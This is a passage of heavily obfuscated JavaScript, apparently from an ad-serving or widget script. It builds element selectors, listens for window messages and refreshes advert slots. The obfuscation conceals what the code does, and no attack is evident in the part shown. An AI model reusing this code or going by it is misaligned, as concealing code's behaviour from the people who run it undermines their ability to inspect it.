Q=ZR(pp.O5,pp.O6,pp.a,pp.O7,pp.O8)+'\x23'+this.#elmId+(Zj(-pp.O9,-pp.OZ,-pp.OU,-pp.Or,pp.OY)+Zd(pp.Op,pp.Os,pp.OE,pp.OO,pp.OB)+ZN(pp.Ok,pp.On,pp.OH,pp.OQ,pp.OM)+ZA(pp.OK,pp.Oe,pp.Oz,pp.Om,pp.Ou)+ZN(pp.OJ,pp.Oa,pp.Oj,pp.OR,pp.Oi)+Zj(pp.Od,pp.ON,pp.OA,pp.OF,pp.OW)+ZA(pp.O0,pp.OS,pp.Oq,pp.OT,pp.OD)+ZR(pp.Oo,pp.OP,pp.Ob,pp.O8,pp.Oh)+ZR(pp.OG,pp.Ol,pp.Ow,pp.Ox,pp.OX)+Zd(pp.OL,pp.Of,pp.Ov,pp.OV,pp.Oc)+Zd(pp.Ot,pp.Oy,pp.Og,pp.OI,pp.OC)+ZA(pp.B0,pp.B1,pp.B2,pp.B3,pp.B4)+Zd(pp.B5,pp.B6,pp.B7,pp.ED,pp.B8)+ZA(pp.B9,pp.BZ,pp.BU,pp.Br,pp.BY)+ZA(pp.Bp,pp.Bs,pp.BE,pp.BO,pp.BB)+Zd(pp.Bk,pp.Bn,pp.pB,pp.BH,pp.BQ)+Zd(pp.BM,pp.BK,pp.Be,pp.Bz,pp.Bm)+Zj(-pp.Bu,-pp.BJ,-pp.Ba,pp.Bj,pp.BR)+ZA(pp.Bi,pp.Bd,pp.BN,pp.BA,pp.BF)+ZR(pp.BW,pp.BS,pp.Bq,pp.BT,pp.BD)+Zd(pp.Bo,pp.BP,pp.Bb,pp.Bh,pp.BG)+ZN(pp.Bl,pp.Bw,pp.Bx,pp.BX,pp.BL)+ZN(pp.Bf,pp.Bv,pp.BV,pp.Bc,pp.Bt)+ZA(pp.By,pp.Bg,pp.BI,pp.BC,pp.k0)+ZN(pp.k1,pp.k2,pp.k3,pp.k4,pp.k5)+Zd(pp.k6,pp.k7,pp.k8,pp.k9,pp.kZ)+ZA(pp.kU,pp.kr,pp.kY,pp.kp,pp.ks)+ZR(pp.kE,pp.Ow,pp.kO,pp.kB,pp.kk)+Zj(pp.kn,-pp.kH,-pp.kQ,pp.kM,pp.kK)+ZR(pp.ke,pp.kz,pp.km,pp.ku,pp.kJ)+Zd(pp.ka,pp.kj,pp.kR,pp.ki,pp.kd)+Zj(-pp.kN,-pp.kA,-pp.kF,-pp.kM,-pp.kn)+'\x09\x23')+this.#elmId+(Zj(pp.ss,pp.kW,pp.kS,pp.kq,pp.ED)+Zd(pp.kT,pp.kD,pp.ko,pp.kP,pp.kb)+Zd(pp.kh,pp.kG,pp.kl,pp.kw,pp.kx)+ZA(pp.kX,pp.kL,pp.kf,pp.kv,pp.kV)+Zj(pp.kc,pp.kt,pp.EC,pp.ky,pp.kg)+Zd(pp.kI,pp.kC,pp.n0,pp.n1,pp.n2)+ZR(pp.sY,pp.n3,pp.n4,pp.n5,pp.n6)+ZN(pp.n7,pp.n8,pp.n9,pp.nZ,pp.pa)+Zj(-pp.nU,-pp.nr,-pp.nY,-pp.m,-pp.np)+Zd(pp.ns,pp.nE,pp.nO,pp.nB,pp.nk)+ZA(pp.nn,pp.kO,pp.nH,pp.nQ,pp.nM)+Zd(pp.nK,pp.ne,pp.nz,pp.nm,pp.nu)+Zd(pp.nJ,pp.na,pp.nj,pp.nR,pp.kR)+Zj(-pp.ni,pp.nd,-pp.nN,-pp.kg,-pp.nA)+Zd(pp.nF,pp.nW,pp.nS,pp.Eh,pp.nq)+ZA(pp.Es,pp.nT,pp.nD,pp.no,pp.nP)+ZR(pp.nb,pp.nh,pp.nG,pp.nl,pp.nw)+ZA(pp.nH,pp.nx,pp.nX,pp.nL,pp.nf)+Zj(pp.nv,pp.z,-pp.nV,pp.nc,-pp.nt)+Zj(pp.ny,pp.ng,-pp.kK,pp.nI,pp.nC))+this.#elmId+(Zj(pp.H0,-pp.H1,pp.H2,pp.H3,pp.H4)+ZN(pp.H5,pp.H6,pp.H7,pp.pk,pp.H8)+ZN(pp.H9,pp.HZ,pp.HU,pp.Hr,pp.HY)+Zj(-pp.Hp,-pp.Hs,-pp.HE,-pp.HO,-pp.HB)+ZR(pp.Hk,pp.Hn,pp.HH,pp.HQ,pp.HM)+ZN(pp.HK,pp.He,pp.Hm,pp.Hu,pp.HJ)+Zj(-pp.Ha,-pp.Hj,pp.HR,-pp.Hi,-pp.Hd)+Zj(-pp.HN,pp.HA,pp.HF,pp.HW,-pp.HS)+Zd(pp.Hq,pp.HT,pp.HD,pp.Ho,pp.HP)+Zd(pp.Hb,pp.Hh,pp.HG,pp.Hl,pp.Hw)+ZR(pp.Hx,pp.HX,pp.HL,pp.Hf,pp.Hv)+ZN(pp.HV,pp.Hc,pp.Ht,pp.Hy,pp.Hg)+Zj(-pp.HI,pp.HC,pp.Q0,pp.sf,pp.Q1)+Zj(pp.Q2,-pp.Q3,pp.Q4,-pp.Q5,-pp.Q6)+'\x09\x23')+this.#elmId+(Zd(pp.Q7,pp.Q8,pp.Q9,pp.QZ,pp.QU)+ZA(pp.Qr,pp.QY,pp.Qp,pp.Qs,pp.QE)+ZR(pp.QO,pp.QB,pp.B1,pp.Qk,pp.Qn)+ZN(pp.QH,pp.QQ,pp.QM,pp.QK,pp.Qe)+ZR(pp.Qz,pp.Qm,pp.Qu,pp.QJ,pp.Qa)+ZR(pp.Qj,pp.QR,pp.Qi,pp.Qd,pp.QN)+ZN(pp.QA,pp.QF,pp.QW,pp.QS,pp.Qq)+ZA(pp.QT,pp.QD,pp.Qo,pp.QP,pp.OQ)+Zd(pp.Qb,pp.Qh,pp.QG,pp.Ql,pp.Qw)+ZN(pp.Qx,pp.QX,pp.QL,pp.Qf,pp.Qv)+Zd(pp.QV,pp.Qc,pp.Qt,pp.Qy,pp.Qg)+Zd(pp.QI,pp.Eo,pp.QC,pp.M0,pp.M1))+this.#elmId+(Zj(pp.M2,pp.M3,pp.M4,pp.M5,pp.M6)+ZN(pp.M7,pp.M8,pp.M9,pp.MZ,pp.MU)+ZN(pp.Mr,pp.MY,pp.Mp,pp.nl,pp.Ms)+Zj(pp.Hi,-pp.ME,pp.MO,pp.ni,-pp.sf)+ZA(pp.MB,pp.Mk,pp.Mn,pp.MH,pp.MQ)+Zd(pp.MM,pp.MK,pp.Me,pp.Mz,pp.Mm)+Zd(pp.Mu,pp.MJ,pp.Ma,pp.Mj,pp.MR)+Zj(pp.Mi,pp.Md,pp.MN,pp.MA,pp.MR)+Zj(pp.MF,pp.MW,pp.MS,pp.Mq,pp.MT)+ZR(pp.MD,pp.Mo,pp.MP,pp.Mb,pp.Mh)+Zd(pp.MG,pp.Ml,pp.Mw,pp.Mx,pp.MX)+Zd(pp.ML,pp.Mf,pp.Mv,pp.MV,pp.Mc)+Zj(-pp.Mt,-pp.My,-pp.Mg,-pp.MI,-pp.MC)+ZA(pp.K0,pp.K1,pp.Ok,pp.K2,pp.K3)+Zd(pp.K4,pp.K5,-pp.K6,pp.K7,pp.K8)+ZA(pp.K9,pp.KZ,pp.KU,pp.Kr,pp.KY)+ZR(pp.Kp,pp.Ks,pp.KE,pp.sb,pp.k6)+ZA(pp.KO,pp.KB,pp.Kk,pp.Kn,pp.KH)+Zj(-pp.Q2,-pp.KQ,pp.KM,pp.KK,pp.Ke)+ZA(pp.Kz,pp.Km,pp.Ku,pp.KJ,pp.Ka)+ZN(pp.Kj,pp.KR,pp.Ki,pp.Kd,pp.En)+ZR(pp.KN,pp.KA,pp.KF,pp.KW,pp.KS)+ZA(pp.Kq,pp.KT,pp.KD,pp.Ko,pp.KP)+Zj(pp.Kb,pp.Kh,pp.KG,pp.pW,pp.Kl)+ZA(pp.Kw,pp.Kx,pp.KX,pp.KL,pp.Kf)+Zd(pp.Kv,pp.KV,pp.Kc,pp.Kt,pp.Ky)+Zj(pp.Kg,pp.su,pp.KI,pp.KC,pp.e0)+'\x23')+this.#elmId+(Zd(pp.e1,pp.e2,pp.e3,pp.e4,pp.Be)+Zj(pp.e5,pp.e6,pp.sL,pp.e7,pp.e8)+ZN(pp.e9,pp.eZ,pp.eU,pp.er,pp.eY)+ZN(pp.ep,pp.es,pp.eE,pp.eO,pp.eB)+ZR(pp.ek,pp.en,pp.eH,pp.eQ,pp.eM)+ZA(pp.eK,pp.ee,pp.ez,pp.em,pp.eu)+ZR(pp.eJ,pp.EZ,pp.ea,pp.ej,pp.eR)+ZN(pp.ei,pp.ed,pp.eN,pp.M0,pp.eA)+Zd(pp.Qi,pp.eF,pp.eW,pp.eS,pp.eq)+ZN(pp.eT,pp.eD,pp.eo,pp.pB,pp.eP)+ZA(pp.eb,pp.eh,pp.eG,pp.el,pp.ew)+ZR(pp.ex,pp.M4,pp.MS,pp.eX,pp.eL)+Zd(pp.ef,pp.ev,pp.eV,pp.ec,pp.et)+Zd(pp.ey,pp.eg,pp.eI,pp.eC,pp.Ec)+Zj(pp.z0,pp.z1,pp.kC,pp.z2,pp.HF))+this.#elmId+(ZR(pp.BQ,pp.z3,pp.z4,pp.z5,pp.z6)+ZA(pp.Ht,pp.z7,pp.z8,pp.z9,pp.zZ)+ZN(pp.zU,pp.zr,pp.zY,pp.zp,pp.zs)+ZR(pp.zE,pp.zO,pp.so,pp.zB,pp.zk)+ZN(pp.zn,pp.BQ,pp.zH,pp.zQ,pp.zM)+ZN(pp.zK,pp.ze,pp.zz,pp.zm,pp.zu)+ZR(pp.zJ,pp.za,pp.zj,pp.zR,pp.zi)+ZN(pp.zd,pp.zN,pp.zA,pp.zF,pp.zW)+Zj(pp.zS,-pp.zq,-pp.zT,-pp.zD,pp.zo)+ZN(pp.On,pp.zP,pp.zb,pp.zh,pp.zG)+ZA(pp.zl,pp.zw,pp.zx,pp.zm,pp.zX));function Zd(p,s,E,O,B){return ZE(p-p7.p,s-p7.s,O- -p7.E,B,B-p7.O);}this.#functions[ZN(pp.zL,pp.zf,pp.zv,pp.zV,pp.zc)+Zd(pp.zt,pp.zy,pp.zg,pp.zI,pp.zC)](Q),window[Zj(pp.m0,pp.m1,pp.m2,pp.m3,pp.m4)+ZN(pp.m5,pp.m6,pp.m7,pp.m8,pp.m9)+Zj(-pp.mZ,-pp.mU,-pp.mr,-pp.mY,pp.mp)+'\x72'](O[ZN(pp.ms,pp.mE,pp.mO,pp.mB,pp.OG)],M=>{const pr={p:'\x30\x78\x35\x35',s:'\x30\x78\x66\x39',E:'\x30\x78\x33\x64',O:'\x30\x78\x35\x38'},pU={p:'\x30\x78\x31\x37\x31',s:'\x30\x78\x62\x65',E:'\x30\x78\x33\x63',O:'\x30\x78\x31\x62\x33'},pZ={p:'\x30\x78\x31\x62',s:'\x30\x78\x64\x30',E:'\x30\x78\x32\x39',O:'\x30\x78\x66\x30'},p9={p:'\x30\x78\x31\x37\x36',s:'\x30\x78\x31\x31\x31',E:'\x30\x78\x31\x62\x31',O:'\x30\x78\x31\x32\x35'};function Zf(p,s,E,O,B){return ZR(E- -p8.p,s-p8.s,B,O-p8.E,B-p8.O);}if(O[ZX(pY.p,pY.s,pY.E,-pY.O,pY.B)](typeof M[ZL(pY.k,pY.n,pY.H,pY.Q,pY.M)],O[Zf(pY.K,-pY.e,-pY.z,pY.m,-pY.u)])||!M[ZL(pY.J,pY.a,pY.j,pY.Q,pY.pp)][ZX(pY.ps,pY.pE,pY.pO,pY.pB,pY.s)+Zf(-pY.pk,pY.pn,pY.pH,pY.pQ,pY.pM)+Zv(pY.pK,-pY.pe,pY.pz,-pY.pm,-pY.pu)](O[Zf(pY.pJ,pY.pa,pY.pj,pY.pR,pY.pi)])||!M[ZV(pY.pd,pY.pN,pY.pA,pY.pF,pY.pW)][Zf(-pY.pS,pY.pq,pY.pT,pY.pD,pY.po)+ZV(pY.pP,pY.pb,pY.ph,pY.pG,pY.pl)+Zf(-pY.pw,-pY.px,-pY.pX,-pY.s,-pY.pL)](O[ZL(pY.pf,pY.pv,pY.pV,pY.pc,pY.pt)])||!M[Zf(-pY.py,-pY.pg,-pY.pI,pY.pC,-pY.s0)][ZX(-pY.B,pY.pE,pY.s1,-pY.s2,pY.s3)+Zf(pY.s4,pY.s5,pY.pH,pY.pJ,pY.s6)+ZL(-pY.pL,pY.s7,pY.s8,pY.s9,-pY.sZ)](O[Zf(pY.sU,-pY.sr,-pY.sY,-pY.sp,-pY.ss)]))return;function Zv(p,s,E,O,B){return Zd(p-p9.p,s-p9.s,E-p9.E,E- -p9.O,B);}if(O[ZX(-pY.sE,-pY.sO,pY.sB,-pY.sk,-pY.sn)](M[Zf(pY.sH,pY.sQ,-pY.sM,-pY.sK,-pY.se)][ZV(pY.sz,pY.sm,pY.su,pY.sJ,pY.sa)+'\x65'],this[Zf(-pY.sj,pY.sR,pY.si,pY.sd,pY.sN)+Zf(-pY.sA,-pY.sF,-pY.sW,-pY.sS,pY.sq)+'\x72'][Zf(-pY.sT,pY.sD,-pY.so,-pY.sP,-pY.sb)+ZL(pY.sh,pY.sG,-pY.sl,pY.sw,pY.sx)]))return;this.#debug[Zf(-pY.s3,-pY.sX,-pY.sL,-pY.sf,pY.ss)](ZX(-pY.sv,-pY.sV,-pY.sc,-pY.st,-pY.sy)+Zf(pY.sg,-pY.sI,pY.sC,-pY.E0,-pY.E1)+Zv(pY.E2,-pY.E3,pY.E4,pY.E5,pY.E6)+ZX(-pY.E7,-pY.E8,-pY.E9,-pY.EZ,-pY.EU)+M[Zv(pY.Er,pY.EY,pY.Ep,pY.Es,pY.EE)][Zf(pY.pg,-pY.EO,-pY.EY,pY.EB,pY.Ek)]);const K=k[ZX(-pY.En,-pY.EH,-pY.EQ,-pY.EM,-pY.EK)][M[Zv(pY.Ee,pY.pB,pY.Ep,pY.Ez,pY.Em)][ZV(pY.Eu,pY.EJ,pY.Ea,pY.Ej,pY.ER)+Zf(pY.Ei,pY.Ed,pY.pa,pY.EN,pY.EA)]];function ZV(p,s,E,O,B){return ZN(p-pZ.p,B,E-pZ.s,O- -pZ.E,B-pZ.O);}function ZX(p,s,E,O,B){return Zj(p-pU.p,s-pU.s,E-pU.E,s- -pU.O,E);}function ZL(p,s,E,O,B){return Zd(p-pr.p,s-pr.s,E-pr.E,O- -pr.O,s);}if(O[ZL(pY.EF,pY.EW,pY.ES,pY.Eq,pY.ET)](M[ZV(pY.ED,pY.Eo,pY.EP,pY.Eb,pY.Eh)][Zf(-pY.EG,-pY.El,-pY.EY,-pY.Ew,pY.Ex)],O[ZX(pY.EX,pY.EL,pY.Ef,pY.EY,-pY.Ev)])){this.#debug[ZV(pY.EV,pY.Ec,pY.Et,pY.Ey,pY.Eg)](Zv(pY.EI,pY.EC,pY.O0,pY.O1,pY.O2)+Zf(-pY.O3,-pY.O4,-pY.O5,pY.O6,pY.O7)+Zf(pY.O8,pY.O9,-pY.OZ,pY.EG,-pY.OU)+ZX(-pY.Or,-pY.OY,pY.pa,-pY.Op,-pY.Os)+Zv(pY.OE,pY.OO,pY.OB,pY.Ok,pY.On)+K['\x69\x64']);if(!K[ZL(pY.OH,pY.OQ,pY.OM,pY.OK,pY.Oe)+'\x74']){this.#debug[ZX(-pY.Oz,-pY.EF,-pY.Om,-pY.pE,-pY.Ou)](Zf(-pY.OJ,pY.Oa,pY.Oj,pY.OR,pY.Oi)+Zf(pY.Od,-pY.ON,pY.OA,pY.OF,pY.OW)+K['\x69\x64']+(ZX(-pY.OS,-pY.Oa,-pY.Es,-pY.Oq,-pY.OT)+Zv(pY.EB,pY.OD,pY.OA,pY.Oo,pY.OP)+ZV(pY.Ob,pY.Oh,pY.OG,pY.Ol,pY.Ow)+ZL(pY.Ox,pY.OX,pY.OL,pY.Of,pY.Ov)));return;}if(M[Zv(pY.OV,pY.Oc,pY.Ot,-pY.Oy,-pY.Og)]?.[Zv(pY.OI,-pY.EE,pY.pp,pY.OC,-pY.po)])K[Zf(-pY.sC,-pY.B0,-pY.B1,-pY.B2,pY.B3)+'\x74']=M[ZX(-pY.B4,-pY.sk,-pY.B5,-pY.B6,-pY.B7)][Zv(pY.B8,-pY.B9,pY.pp,pY.EG,pY.BZ)];this.#functions[ZX(-pY.BU,pY.Br,pY.BY,pY.Bp,pY.ES)+Zv(pY.Bs,-pY.O3,pY.BE,pY.BO,pY.BB)](K,this.#domain,this[ZV(pY.Bk,pY.Bn,pY.BH,pY.BQ,pY.BM)+ZX(-pY.BK,-pY.OL,-pY.OU,-pY.Be,-pY.Bz)+'\x72'][Zf(-pY.Bm,-pY.Bu,-pY.BJ,-pY.Ba,-pY.Bj)+ZL(pY.BR,pY.Bi,pY.Bd,pY.BN,pY.BA)]);}}),this.#functions[ZN(pp.mk,pp.mn,pp.O3,pp.mH,pp.mQ)+ZN(pp.Eb,pp.mM,pp.Hl,pp.z6,pp.mK)+ZA(pp.me,pp.mz,pp.mm,pp.Ko,pp.mu)](this[Zd(pp.mJ,pp.ma,pp.mj,pp.mR,pp.mi)+ZA(pp.md,pp.mN,pp.mA,pp.mF,pp.mW)+'\x72'][Zj(-pp.mS,-pp.mq,pp.OA,-pp.mT,-pp.np)+ZR(pp.mD,pp.mo,pp.mP,pp.mb,pp.eq)]);})[ZH(pO.sG,pO.sl,pO.sw,pO.sx,pO.sX)](k=>{function Zc(p,s,E,O,B){return Zn(p-ps.p,s-ps.s,s-ps.E,B,B-ps.O);}this.#debug[Zc(pE.p,pE.s,pE.E,pE.O,pE.B)](k);});});}[b(-'\x30\x78\x31\x30\x34',-'\x30\x78\x31\x32\x35',-'\x30\x78\x63\x36',-'\x30\x78\x66\x62',-'\x30\x78\x31\x62\x38')+b('\x30\x78\x31\x38\x64','\x30\x78\x37\x61','\x30\x78\x31\x36\x38','\x30\x78\x34\x39',-'\x30\x78\x35\x37')+b(-'\x30\x78\x31\x33\x64',-'\x30\x78\x36',-'\x30\x78\x31\x39\x65',-'\x30\x78\x35\x34',-'\x30\x78\x31\x61\x31')](){const pK={p:'\x30\x78\x38\x31',s:'\x30\x78\x31\x61\x64',E:'\x30\x78\x31',O:'\x30\x78\x31\x65\x35',B:'\x30\x78\x66\x31',k:'\x30\x78\x35\x39',n:'\x30\x78\x34\x35',H:'\x30\x78\x33\x61',Q:'\x30\x78\x62\x63',M:'\x30\x78\x38\x61',K:'\x30\x78\x31\x38\x36',e:'\x30\x78\x32\x35\x63',z:'\x30\x78\x31\x63\x30',m:'\x30\x78\x32\x32\x31',u:'\x30\x78\x31\x36\x33',J:'\x30\x78\x61\x37',a:'\x30\x78\x32\x32\x36',j:'\x30\x78\x32\x35\x61',pe:'\x30\x78\x32\x62\x35',pz:'\x30\x78\x31\x62\x64',pm:'\x30\x78\x31\x62\x30',pu:'\x30\x78\x32\x36\x62',pJ:'\x30\x78\x32\x61\x33',pa:'\x30\x78\x65\x36',pj:'\x30\x78\x31\x31\x33',pR:'\x30\x78\x32\x37\x66',pi:'\x30\x78\x32\x31\x38',pd:'\x30\x78\x31\x66\x30',pN:'\x30\x78\x31\x64\x30',pA:'\x30\x78\x35\x30',pF:'\x30\x78\x33\x31',pW:'\x30\x78\x31\x33\x64',pS:'\x30\x78\x32\x39\x65',pq:'\x30\x78\x37\x34',pT:'\x30\x78\x32\x64\x38',pD:'\x30\x78\x31\x38\x39',po:'\x30\x78\x32\x63\x63',pP:'\x30\x78\x33\x66\x64',pb:'\x30\x78\x34\x33\x39',ph:'\x30\x78\x34\x32\x62',pG:'\x30\x78\x34\x62\x35',pl:'\x30\x78\x34\x38\x61',pw:'\x30\x78\x35\x37\x62',px:'\x30\x78\x35\x31\x39',pX:'\x30\x78\x31\x35\x35',pL:'\x30\x78\x34\x31',pf:'\x30\x78\x31\x36\x66',pv:'\x30\x78\x31\x34\x31',pV:'\x30\x78\x31\x31',pc:'\x30\x78\x32\x66\x32',pt:'\x30\x78\x34\x36\x65',py:'\x30\x78\x33\x35\x36',pg:'\x30\x78\x33\x64\x31',pI:'\x30\x78\x34\x30\x62',pC:'\x30\x78\x32\x62\x39',s0:'\x30\x78\x33\x64\x37',s1:'\x30\x78\x32\x39\x36',s2:'\x30\x78\x32\x64\x33',s3:'\x30\x78\x33\x63\x61',s4:'\x30\x78\x31\x65\x64',s5:'\x30\x78\x31\x34\x36',s6:'\x30\x78\x32\x66',s7:'\x30\x78\x31\x30\x38',s8:'\x30\x78\x33\x32\x32',s9:'\x30\x78\x32\x33\x31',sZ:'\x30\x78\x35\x66',sU:'\x30\x78\x31\x34\x39',sr:'\x30\x78\x31\x62\x64',sY:'\x30\x78\x33\x37\x36',sp:'\x30\x78\x33\x61\x32',ss:'\x30\x78\x33\x38\x36',sE:'\x30\x78\x33\x62\x65',sO:'\x30\x78\x33\x38\x37',sB:'\x30\x78\x31\x31\x32',sk:'\x30\x78\x32\x37\x34',sn:'\x30\x78\x31\x34\x38',sH:'\x30\x78\x33\x39\x31',sQ:'\x30\x78\x31\x62\x61',sM:'\x30\x78\x32\x33\x36',sK:'\x30\x78\x32\x63\x36',se:'\x30\x78\x66\x31',sz:'\x30\x78\x31\x39\x37',sm:'\x30\x78\x32\x32\x34',su:'\x30\x78\x33\x37\x32',sJ:'\x30\x78\x32\x31\x30',sa:'\x30\x78\x33\x35\x36',sj:'\x30\x78\x63\x36'},pM={p:'\x30\x78\x35\x34',s:'\x30\x78\x32\x33\x32',E:'\x30\x78\x65\x34',O:'\x30\x78\x62\x39'},pQ={p:'\x30\x78\x36',s:'\x30\x78\x38\x35',E:'\x30\x78\x65\x37',O:'\x30\x78\x31\x33\x34'},pH={p:'\x30\x78\x61\x30',s:'\x30\x78\x31\x63\x62',E:'\x30\x78\x31\x33\x37',O:'\x30\x78\x31\x38\x38'},pn={p:'\x30\x78\x34\x64',s:'\x30\x78\x32\x34\x33',E:'\x30\x78\x31\x31\x30',O:'\x30\x78\x36\x32'},pk={p:'\x30\x78\x34\x39',s:'\x30\x78\x31\x31\x62',E:'\x30\x78\x31\x31\x32',O:'\x30\x78\x31\x36\x33'},s={};function ZI(p,s,E,O,B){return o(p-pk.p,E-pk.s,s,O-pk.E,B-pk.O);}function ZC(p,s,E,O,B){return o(p-pn.p,s-pn.s,B,O-pn.E,B-pn.O);}s[Zt(-pK.p,-pK.s,pK.E,-pK.O,-pK.B)]=Zt(-pK.k,-pK.n,pK.H,-pK.Q,pK.M)+Zt(-pK.K,-pK.e,-pK.z,-pK.m,-pK.u);function Zy(p,s,E,O,B){return o(p-pH.p,E-pH.s,s,O-pH.E,B-pH.O);}function Zg(p,s,E,O,B){return o(p-pQ.p,B-pQ.s,p,O-pQ.E,B-pQ.O);}s[Zg(pK.J,pK.a,pK.j,pK.pe,pK.pz)]=Zg(pK.pm,pK.pu,pK.pJ,pK.pa,pK.s)+Zg(pK.pj,pK.pR,pK.pi,pK.pd,pK.pN)+ZI(pK.pA,pK.pF,pK.pW,pK.pS,pK.pq)+'\x64';function Zt(p,s,E,O,B){return o(p-pM.p,p- -pM.s,B,O-pM.E,B-pM.O);}const E=s,O=E[ZI(pK.pT,pK.pD,pK.po,pK.pP,pK.pb)][ZC(pK.ph,pK.pG,pK.pl,pK.pw,pK.px)]('\x7c');let B=0x52*0x43+-0xd*-0x65+-0x1a97;while(!![]){switch(O[B++]){case'\x30':window[Zt(-pK.pX,-pK.pL,-pK.pf,-pK.pv,-pK.pV)+ZI(pK.pc,pK.pt,pK.py,pK.pg,pK.pI)+ZC(pK.pC,pK.s0,pK.s1,pK.s2,pK.s3)+Zt(-pK.pj,-pK.s4,-pK.s5,-pK.s6,-pK.s7)](E[Zg(pK.s8,pK.s9,pK.sZ,pK.sU,pK.sr)],this.#refreshEvent);continue;case'\x31':this.#advertIdx=-0x139a+-0x2*-0x293+0xe74;continue;case'\x32':if(this.#refreshTimer)window[ZI(pK.s8,pK.sY,pK.sp,pK.ss,pK.sE)+ZI(pK.sO,pK.sB,pK.sk,pK.sn,pK.sH)+'\x75\x74'](this.#refreshTimer);continue;case'\x33':this.#obCalled=![];continue;case'\x34':this.#inObserver[Zt(-pK.sQ,-pK.sM,-pK.sK,-pK.se,-pK.sz)+Zy(pK.sm,pK.su,pK.sJ,pK.sa,pK.sj)]();continue;}break;}}async[P(-'\x30\x78\x39','\x30\x78\x39\x64',-'\x30\x78\x62\x63',-'\x30\x78\x31\x65\x66',-'\x30\x78\x31\x32\x65')+P(-'\x30\x78\x65\x34','\x30\x78\x39\x62',-'\x30\x78\x39\x32',-'\x30\x78\x31\x31\x64',-'\x30\x78\x34\x38')+b('\x30\x78\x37\x32',-'\x30\x78\x31\x63\x39',-'\x30\x78\x31\x37\x34',-'\x30\x78\x39\x37',-'\x30\x78\x32\x38')](s,E,O){const pL={p:'\x30\x78\x35\x62\x35',s:'\x30\x78\x36\x39\x62',E:'\x30\x78\x37\x64\x39',O:'\x30\x78\x35\x38\x32',B:'\x30\x78\x35\x65\x66',k:'\x30\x78\x33\x30\x34',n:'\x30\x78\x33\x62\x38',H:'\x30\x78\x32\x35\x31',Q:'\x30\x78\x32\x61\x33',M:'\x30\x78\x32\x35\x35',K:'\x30\x78\x34\x64\x62',e:'\x30\x78\x36\x38\x32',z:'\x30\x78\x37\x35\x30',m:'\x30\x78\x36\x31\x34',u:'\x30\x78\x36\x66\x66',J:'\x30\x78\x35\x34\x34',a:'\x30\x78\x32\x63\x64',j:'\x30\x78\x33\x39\x35',pf:'\x30\x78\x34\x33\x62',pv:'\x30\x78\x32\x64\x61',pV:'\x30\x78\x33\x33\x32',pc:'\x30\x78\x32\x31\x33',pt:'\x30\x78\x34\x34\x64',py:'\x30\x78\x32\x37\x35',pg:'\x30\x78\x33\x62\x30',pI:'\x30\x78\x34\x39\x34',pC:'\x30\x78\x35\x36\x30',s0:'\x30\x78\x35\x62\x37',s1:'\x30\x78\x35\x39\x38',s2:'\x30\x78\x34\x65\x62',s3:'\x30\x78\x35\x33\x63',s4:'\x30\x78\x37\x31\x33',s5:'\x30\x78\x35\x65\x31',s6:'\x30\x78\x35\x61\x30',s7:'\x30\x78\x34\x37\x65',s8:'\x30\x78\x36\x65\x35',s9:'\x30\x78\x36\x64\x30',sZ:'\x30\x78\x35\x61\x32',sU:'\x30\x78\x37\x34\x32',sr:'\x30\x78\x35\x36\x39',sY:'\x30\x78\x32\x65\x37',sp:'\x30\x78\x32\x32\x38',ss:'\x30\x78\x62\x34',sE:'\x30\x78\x32\x65\x39',sO:'\x30\x78\x31\x32\x35',sB:'\x30\x78\x32\x61\x66',sk:'\x30\x78\x33\x36\x34',sn:'\x30\x78\x31\x36\x66',sH:'\x30\x78\x33\x34\x63',sQ:'\x30\x78\x34\x31\x31',sM:'\x30\x78\x35\x33\x34',sK:'\x30\x78\x34\x62\x35',se:'\x30\x78\x35\x37\x38',sz:'\x30\x78\x34\x30\x31',sm:'\x30\x78\x31\x65\x63',su:'\x30\x78\x33\x31\x32',sJ:'\x30\x78\x32\x64\x37',sa:'\x30\x78\x31\x62\x63',sj:'\x30\x78\x34\x31\x35',sR:'\x30\x78\x34\x39\x32',si:'\x30\x78\x35\x39\x33',sd:'\x30\x78\x33\x38\x63',sN:'\x30\x78\x34\x62\x63',sA:'\x30\x78\x32\x38\x39',sF:'\x30\x78\x35\x31\x32',sW:'\x30\x78\x33\x65\x35',sS:'\x30\x78\x32\x62\x36',sq:'\x30\x78\x33\x65\x66',sT:'\x30\x78\x32\x61\x64',sD:'\x30\x78\x33\x63\x63',so:'\x30\x78\x33\x30\x63',sP:'\x30\x78\x34\x38\x34',sb:'\x30\x78\x32\x64\x32',sh:'\x30\x78\x34\x63\x63',sG:'\x30\x78\x34\x65\x61',sl:'\x30\x78\x34\x31\x34',sw:'\x30\x78\x33\x35\x35',sx:'\x30\x78\x34\x66\x62',sX:'\x30\x78\x33\x33\x61',sL:'\x30\x78\x33\x34\x63',sf:'\x30\x78\x34\x35\x64',sv:'\x30\x78\x35\x32\x31',sV:'\x30\x78\x34\x38\x62',sc:'\x30\x78\x34\x33\x39',st:'\x30\x78\x35\x64\x65',sy:'\x30\x78\x34\x38\x35',sg:'\x30\x78\x34\x65\x65',sI:'\x30\x78\x38\x34',sC:'\x30\x78\x31\x32\x30',E0:'\x30\x78\x37\x64',E1:'\x30\x78\x32\x34\x39',E2:'\x30\x78\x32\x33\x38',E3:'\x30\x78\x36\x63\x35',E4:'\x30\x78\x35\x39\x61',E5:'\x30\x78\x36\x62\x35',E6:'\x30\x78\x36\x62\x33',E7:'\x30\x78\x36\x33\x37',E8:'\x30\x78\x34\x36\x64',E9:'\x30\x78\x34\x66\x36',EZ:'\x30\x78\x33\x61\x63',EU:'\x30\x78\x34\x36\x63',Er:'\x30\x78\x34\x65\x35',EY:'\x30\x78\x35\x32\x64',Ep:'\x30\x78\x33\x62\x62',Es:'\x30\x78\x34\x38\x65',EE:'\x30\x78\x34\x65\x37',EO:'\x30\x78\x35\x33\x61',EB:'\x30\x78\x35\x66\x35',Ek:'\x30\x78\x36\x31\x62',En:'\x30\x78\x35\x38\x35',EH:'\x30\x78\x33\x37\x64',EQ:'\x30\x78\x32\x62\x36',EM:'\x30\x78\x33\x33\x36',EK:'\x30\x78\x33\x65\x61',Ee:'\x30\x78\x33\x34\x31',Ez:'\x30\x78\x35\x39\x37',Em:'\x30\x78\x35\x31\x62',Eu:'\x30\x78\x34\x31\x36',EJ:'\x30\x78\x34\x39\x31',Ea:'\x30\x78\x35\x61\x61',Ej:'\x30\x78\x36\x32\x63',ER:'\x30\x78\x35\x37\x64',Ei:'\x30\x78\x34\x37\x62',Ed:'\x30\x78\x35\x65\x33',EN:'\x30\x78\x35\x31\x36',EA:'\x30\x78\x33\x65\x64',EF:'\x30\x78\x35\x33\x65',EW:'\x30\x78\x33\x63\x30',ES:'\x30\x78\x35\x31\x65',Eq:'\x30\x78\x35\x66\x